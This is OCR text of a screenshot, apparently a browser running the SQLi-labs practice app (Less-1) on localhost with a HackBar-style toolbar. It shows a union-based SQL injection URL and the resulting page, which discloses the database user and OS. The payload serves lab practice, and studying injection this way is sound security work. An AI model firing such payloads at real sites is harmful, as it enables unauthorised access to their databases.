 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String...
127.0.0.1/sqli/Less-1/?id=-1' union select 1,user(),@@version_compile_os--+
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,user(),@@version_compile_os--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:root@localhost
Your Password:Win32
SQLI DUMB SERIES-1